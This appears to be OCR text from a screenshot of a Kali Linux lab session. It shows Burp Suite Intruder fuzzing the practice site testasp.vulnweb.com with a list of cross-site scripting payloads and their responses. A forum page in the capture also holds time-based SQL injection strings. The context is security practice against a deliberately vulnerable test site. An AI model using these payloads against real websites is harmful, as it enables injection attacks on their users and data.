 Kali - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Windows 10
Vuln_Machine
Meta
Vuln
Kali
Bee- Box
Kali
1 2 3 4
3
3:28
acuforum search
acuforum search
testasp.vulnweb.com/Search.asp?tfSearch=<svg onload%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Found in: Acunetix Web Vulnerability Scanner/1
1
1
posted by admin on
11/9/2005 12:16:25
PM
Found in: Acunetix Web Vulnerability Scanner/Mr.
Mr. - 119.123.76.180
1
posted by LmMqtzme
on 7/25/2024 7:17:35
AM
Found in: Weather/1
1
1
posted by admin on
11/9/2005 12:16:35
PM
Found in: Weather/(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
Mr. - 42.194.209.196
1
posted by LmMqtzme
on 7/25/2024 7:19:25
AM
Found in: Weather/Mr.
Mr. - 42.194.209.196
1
5 '-eval("window['pro'%2B'mpt'](8)")-' 500
Burp Suite Community Edition v2024.5.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Organizer Extensions Learn
5 × 6 × 7 × 8 × 9 × +
Positions Payloads Resource pool Settings
Payload sets
Start atta
4. Intruder attack of http://testasp.vulnweb.com
Attack Save
4. Intruder attack of http://testasp.vulnweb.com
Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response r... Error Timeout Length Comment
0 200 308 3132
1 "-prompt(8)-" 200 502 3200
2 '-prompt(8)-' 500 311 1404
3 ";a=prompt,a()// 200 301 3229
4 ';a=prompt,a()// 500 305 1404
5 '-eval("window['pro'%2B'mpt... 500 304 1404
6 "-eval("window['pro'%2B'mp... 500 305 1404
7 "onclick=prompt(8)>"@x.y 200 306 3253
8 "onclick=prompt(8)><svg/onlo... 200 303 3359
9 <image/src/onerror=prompt(8)> 200 408 3264
10 <img/src/onerror=prompt(8)> 200 307 3258
11 <image src/onerror=prompt(8)> 200 303 3264
12 <img src/onerror=prompt(8)> 200 283 3258
13 <image src =q onerror=prompt... 200 308 3289
14 <img src =q onerror=prompt(8)> 200 301 3283
15 </scrip</script>t><img src =q o... 200 301 3385
16 <svg onload=alert(1)> 200 345 5310
17 "><svg onload=alert(1)// 200 304 5343
18 "onmouseover=alert(1)// 200 303 5316
19 "autofocus/onfocus=alert(1)// 200 328 5342
20 '-alert(1)-' 500 411 1404
21 '-alert(1)// 500 327 1404
22 \'-alert(1)// 500 317 1404
23 </script><svg onload=alert(1)> 200 410 5361
24 <x contenteditable onblur=aler... 200 362 5416
25 <x onclick=alert(1)>click this! 200 309 5363
26 <x oncopy=alert(1)>copy this! 200 310 5357
27 <x oncontextmenu=alert(1)>rig... 200 305 5407
28 <x oncut=alert(1)>copy this! 200 296 5354
29 <x ondblclick=alert(1)>double c... 200 308 5401
Even
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
1
NIFTY
-0.17%
Search
ENG
IN
12:58
25-07-2024